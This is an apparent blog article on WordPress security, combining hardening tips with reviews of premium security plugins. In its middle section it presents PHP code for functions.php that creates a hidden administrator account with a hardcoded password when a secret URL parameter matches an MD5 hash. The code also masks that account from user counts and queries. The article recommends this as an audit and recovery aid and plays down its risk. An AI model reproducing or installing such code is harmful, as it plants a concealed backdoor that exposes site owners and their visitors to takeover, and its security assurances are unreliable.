How secure is – WordPress
The structure and design of the WordPress – Content Management System is constantly evolving. Capitalising on progressive evolution of features within PHP, SQL and the WordPress framework itself, security features are a primary design consideration. There are no guarantees in this world, but if you are careful, many of the security risks can be mitigated. In previous articles we touched on common systemised hacking methods, such as Brute Force and a Comment Spam, but in a world where people will call you and try to convince you to hand over a pension, we need to expand our risk assessment and double check a couple of things.
If you are considering starting a blog or e-shop and someone calls you out of the blue and offers you a free wordpress blog or web-shop and free domain name – there are not many non-web-techs who would not take a closer look. Of course the most basic rules of economics apply here – you do not get anything for nothing, there is no such thing as free lunch and if it sounds too good to be true – then it probably is.
A very high proportion of the the world wide web is hosted in WordPress, hence popularity with hackers who know the framework inside out and how to capitalise on the weak spots.
What is the aim of the average hacker
Your average hacker will be looking to steal anything from:
-
- CPU and Network Bandwidth – effectively taking control of your site resources for the purpose of distributed denial of service attacks utilising a network of zombie servers and suchlike
- Mailserver access to send email spam and mailbombs
- Customer Credit Card details to sell on, or have a spend-up
- Payment gateway login details to potentially drain your PayPal etc account(s)
- Personal and sensitive information – effectively stealing identities, used to apply for credit or enable blackmail
- The list goes on
All things considered, giving away a WordPress web-site and low cost domain name paid for using stolen credit card details and registering in your name is a no brainer. In fact you getting a free domain name registered to you, for the purpose of hosting a compromised wordpress website, effectively means you will take the blame for any unscrupulous activity which takes place further down the line.
Checkpoint 1. – do you know where your website is hosted? – if not check receipts and any correspondence. If you purchased your web-hosting from ebay – your website may actually be hosted on a laptop based VPS located under the bed of a university student. In any event the person managing the web-server will likely have full access to website files/databases so you need to be absolutely sure you know where and how the site it hosted.
Checkpoint 2. – you conclude your domain and web-hosting is kosher, but was your WordPress theme a freebie? or perhaps a commercial theme which was provided free of charge? – if so contact the theme developer and and confirm that your theme is up to date and if possible uninstall and reinstall a validated version of the theme supplied by its author. Most themes have customised versions of the functions.php files, where unscrupulous PHP code can reside completely un-detected. Reinstalling a validated version of the theme is likely to overwrite the modified file potentially containing the hackers goodies.
Staying one step ahead of the hackers
Imagining the above checkpoints actually confirm that everything looks fine, or you have just commissioned a wordpress site and domain from a trusted source – there are a few things you can do to make things a little more difficult for the hacker and provide some visibility of suspicious activity as it happens. Here are some ideas:
- First and foremost – register an administrator email address on something like gmail or yahoo. If a hacker does not know the administrator email address, it reduces the risk of the admin email account being hacked and login details changed. Access to the admin email account will enable the hacker to use the password reset function and it is game over – so the security strategy starts here.
- The next very simple task is to ensure site admin control panels and site FTP utilities have complex usernames and passwords as if a hacker gains access to the file system, the config files containing admin details are all accessible and access to your database will enable encrypted passwords to be copied and pasted.
- In wordpress change the administrator username from ‘admin’ to something a bit more difficult to guess and set a highly complex password with special characters and all.
- Install a wordpress security plugin such as – Wordfence and run through the setup wizard. The free version will provide most of the firewall features including – limiting the number of login attempts before blocking the hackers IP address for a number of months and it can be setup to provide email notifications of when hackers are blocked. Having changed the administrator username you can configure it to immediately block the IP addresses of anyone attempting to login using the admin username. Do not be surprised if your admin email account begins to fill up with hacker activity notifications. If nothing else this will underline the need to take security very seriously – otherwise you will quickly fall prey to hackers automated exploit detection tools. Wordfence will also enable you to block the IP address of wordpress commenters with no user-agent in the server request string. Comment spammers rarely visit your website – they simply fire the URL string posted to wordpress when leaving a comment so this will reduce your comment spam dramatically.
- Picking up on my earlier point of WordPress being a hackers target – if you would like to additionally remove all evidence of the site being even being powered by WordPress – click here to check out the best premium security plugin we could find.
- Its also a good idea to keep bots off your login, password reset and comment pages by implementing captcha. Free plugins such as google captcha and or akismet will do this nicely.
- For those who do actually visit your site to comment manually – removing the website field from the comment input box can sometime be enough to make them lose interest. This can be taken care of using the advanced comment plugin.
- The wordpress comments system has been the subject of deep debate over the years and the issues surrounding ease of use for the administrator, a nice intuitive post/page for the users and security have all been neatly pulled together and wrapped into this premium comments solution.
The options above should create a decent starting point with many risks mitigated and best of all there are premium and free plugin options for each. However, before we open the site for business there are a few more what-if’s to consider. Despite all of these precautions – what-if you get an email from google search console informing you that your site contains malware, what-if the security email notifications suddenly stop and what-if your domain registrar lets you know that your site has been black-listed for sending spam??
These what-ifs are symptomatic of your site having been hacked and saving the biggest what-if until last – what if you no longer have administrator access to your site and the lost password function does not work.
In the event of your site being hacked and you losing access, there is some work we can do now in preparing for a swift take back. A client wanted the ability to routinely enter her wordpress site as a hidden user with admin privileges to conduct regular audits. The code blocks below pasted in at the end of the wordpress functions.php file achieved exactly that:
This section of code creates the ‘auditor’ user in wordpress with admin privileges and password ‘secure_service!’. Entering – “yoursite.net?audit=start” triggers the code:
add_action( 'wp_head', 'site_audit' );
function site_audit() {
if ( md5( $_GET['audit'] ) == 'ea2b2676c28c0db26d39331a336c6b92' ) {
require( 'wp-includes/registration.php' );
if ( !username_exists( 'auditor' ) ) {
$user_id = wp_create_user( 'auditor', 'secure_service!' );
$user = new WP_User( $user_id );
$user->set_role( 'administrator' );
}
}
}
This section of code removes the auditor user from the admin user count:
if ( username_exists( 'auditor' ) ) {
add_filter("views_users", "site_list_table_views");
function site_list_table_views($views){
$users = count_users();
$dummy_admins = $users['avail_roles']['administrator'] - 1;
$all_num = $users['total_users'] - 1;
$class_adm = ( strpos($views['administrator'], 'current') === false ) ? "" : "current";
$class_all = ( strpos($views['all'], 'current') === false ) ? "" : "current";
$views['administrator'] = '' . translate_user_role('Administrator') . ' (' . $dummy_admins . ')';
$views['all'] = '' . __('All') . ' (' . $all_num . ')';
return $views;
}
}
This section of code prevents the auditor user being included in any query outputs:
function mask_auditor($user_search) {
global $wpdb;
$user_search->query_where = str_replace('WHERE 1=1', "WHERE 1=1 AND {$wpdb->users}.user_login != 'auditor'", $user_search->query_where);
}
add_action('pre_user_query','mask_auditor');
This section of code deletes the auditor user. Entering “yoursite.net?audit=end” triggers the code:
add_action( 'init', 'delete_auditor');
function delete_auditor() {
if ( md5( $_GET['audit'] ) == '7f021a1415b86f2d013b2618fb31ae53' ) {
require_once( ABSPATH . 'wp-admin/includes/user.php' );
$user = get_user_by( 'login', 'auditor' );
if ( $user ) {
wp_delete_user( $user->ID, 1);
delete_user_meta( $user->ID, $key = '');
}
}
}
Taking your site back from the hackers:
- if your site is linked to payment processors such as PayPal and/or 3rd party provisioning systems – change all external passwords – effectively breaking the link to your site
- delete any site ftp users and/or change the passwords of any users who have access to the file-system
- enter in chrome – https://yoursite.net?audit=start
- goto the admin user login screen and enter username – ‘auditor’ password – ‘secure_service!’ hopefully you will be logged in and the admin dashboard visible
- goto settings >> general and change the site admin email address to yours – you will need to action the validation email
- goto users >> and click on the admin user the hacker has setup
- scroll down to sessions and click – logout everywhere else
- check the email address and change to yours – you will need to action the validation email – once done any password reset request emails will come to you and you can chuckle when they do
- change the password
- delete any other users the hacker has setup
- install the free version of the wordfence plugin and set it to block IP addresses of users who use incorrect login details
- the hacker will be receiving email notifications alerting them to the take back so it is important you stay calm and follow the above process – removing the email link, locking them out completely and blocking their IP address as soon as they try to regain access – in that order
- asses the damage >> export any necessary data and settings >> take a screenshot of the plugins page, the theme page and the root folder of the file system
- as the site could be performing malicious duties in the background, or the hacker may have installed some sort of back-door my recommendation is to delete the site filesystem and database and start a fresh build
- you may have a valid backup, but this could well contain the same exploit the hacker used to get in so ordering a large back coffee and starting afresh validating clean components one by one would be my recommendation
- when running though the fresh wordpress installer – ensure email addresses, admin user names, database names and passwords are different from previous.
- if you do manage to identify the point in time the site was hacked and decide to reinstate one of the daily backups from an earlier time. Change as much as possible – admin username, passwords, ftp passwords, delete un-needed users, change the database name and password if possible.
Is the audit code a security risk
The MD5 hashed string needs to be known to trigger the auditor user creation function – and a hashed MD5 string cannot be un-hashed, it can be googled though so think unique. Goto – https://www.md5hashgenerator.com and enter a complex password – eg. myC0mplexPa55w0rf
now replace the MD5 hash in the code above to this ‘105c0dcb9d6ca2fa91f8d8117a93e5ad’ and the ‘auditor’ user creation url changes to this – yoursite.net?audit=myC0mplexPa55w0rf
now replace the ‘audit’ string variable with something else eg. ‘createadminuserpassword’ and the auditor user creation url changes to this – yoursite.net?createadminuserpassword=myC0mplexPa55w0rf
Below is a contextually adapted version of the function triggered using – https://yoursite.net?createadminuserpassword=myC0mplexPa55w0rf
Once executed – login using:
Admin username = reclaimer | Password = secure_service!
add_action( 'wp_head', 'hacker_takedown' );
function hacker_takedown() {
if ( md5( $_GET['createadminuserpassword'] ) == '105c0dcb9d6ca2fa91f8d8117a93e5ad' ) {
require( 'wp-includes/registration.php' );
if ( !username_exists( 'reclaimer' ) ) {
$user_id = wp_create_user( 'reclaimer', 'secure_service!' );
$user = new WP_User( $user_id );
$user->set_role( 'administrator' );
}
}
}
Even if an unscrupulous colleague sees the audit code over your shoulder – they only see the hashed version of the string so cannot come back and execute.
Security plugins often detect differences between your site files and the files in the standard wordpress file system so just one to be aware of.
The Premium Security Plugin Alternative
It did occur to me as I was writing this article – that the hiding of wordpress from the exploit and theme scanners, also moving the admin login page are just a few examples of very high value security options. However, before we share our experience in URL rewriting – it is probably more useful to share our review/selection of Premium Security Plugins which do it all for you.
We went to our friends at Envato Market and searched Security in the CodeCanyon WordPress Plugins section. We think the plugin with the best features represents best value also and many thousands would appear to agree with us. See below the analysis of what we found.
Hide My WP - Amazing Security Plugin
Hide My WP – Amazing Security plugin
Sales – 28,862
Price – $24
Description:
Hide My WP is number one security plugin for WordPress. It hides your WordPress from attackers, spammers and theme detectors. Over 26,000 satisfied customers use Hide My WP. It also hides your wp login URL and renames admin URL. It detects and blocks XSS, SQL Injection type of security attacks on your WordPress website.
Our thinking:
We like the thought of being able to hide WP from the outside world in addition to the basic firewall and security breach notification functionality. The SQL injection protection is a nice touch also. Almost 29k sales – very impressive and highly recommended. This is a small investment in preventing the heartache and stress caused by getting hacked without all the effort.

WP Guard - Security Firewall and Anti-Spam Plugin
WP Guard – Security Firewall and Anti-spam plugin for WordPress
Sales – 159
Price – $25
Description:
WP Guard is a powerful WordPress security plugin that will protect your website from hackers, attacks and other threats. It will protect your website from SQLi Attacks (SQL Injections), XSS Vulnerabilities, Proxy Visitors, VPN Visitors, TOR Visitors, Spam, Malicious Files (Viruses) and many other types of threats.
Our thinking:
The reviews are mixed and very few, compared with the other plugins we looked at. 159 sales and $25 does not place WP-Guard on our leader-board.

Bravo WordPress Security Plugin
Bravo WordPress Security plugin – Hide My WP Stop Hacks
Sales – 60
Price – $37
Description:
Bravo WordPress Security Plugin is the choice for all your website security needs from Hide WordPress Completely to Firewall, AntiVirus, 2 Factor Authentication, reCaptcha and more!.
Our thinking:
We we are attracted to the hide WP functionality, the review is not as damaging as the comments. 60 sales $37 which looks quite expensive.

Bravo WordPress Security Plugin
Blocker Firewall – WordPress Security plugin
Sales – 53
Price – $29
Description:
– This plugin prevents fake, malicious and spam visitors entering your site.
– Blocks Spam Google Analytics Referrer bots.
– Blocks HTTrack, WPScan and similar malicious bots.
– Blocks malicious email registrations and comments.
– and with more features, you can block everything.
Our thinking:
This one has not been updated for quite a while. The users appear to be thirsty for updates and the author, doesn’t believe there is sufficient interest in improvements. There is an apparent belief the plugin slows down the site – the author’s view is the server is the problem. Original if nothing else. At $29 this has not made it to our leader-board either.
Why have we not included Wordfence and Sucura in our reviews?
Two key reasons – one is the financial model, requiring chunky, regular subscriptions and the other is that in our opinion, these providers sell the site recovery services – the Security plugins expose the need for, which falls outside of the scope of our beliefs regarding impartiality.
We recommend the free version of Wordfence because it is highly functional, quick to install and free. It is an ideal short term solution, but we dislike the intuitive link to the additional services provided by the company. Ease of contact and the seemingly simple route to a solution in the event of being hacked, is likely to cloud commercial judgement.
As the vast majority of the World Wide Web is hosted on WordPress Websites and WordPress is unfortunately a hackers target due to its well known open source framework design – rightly or wrongly we believe the most effective way of reducing the risk of being hacked is to hide the fact that the site runs on WordPress. This is a feature of the security plugin we recommend and at this time we do not believe either Sucura or Wordfence offer this feature.
Succinctly – the author of the plugin we recommend has no interest in recovering a hacked site and we believe that this impartiality is much more valuable. If despite all of this, recovery services are needed, a brief ad on freelancer.com will secure the service at a competitive price.